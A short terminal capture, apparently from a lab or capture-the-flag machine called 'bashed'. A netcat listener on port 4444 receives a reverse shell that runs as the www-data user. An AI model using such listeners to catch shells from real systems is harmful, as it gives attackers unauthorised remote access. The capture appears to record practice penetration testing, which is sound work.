 ~/Documents/reverseShells via via 🐘 v8.2.6
❯ nc -lv 4444
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:06:28 up  4:56,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$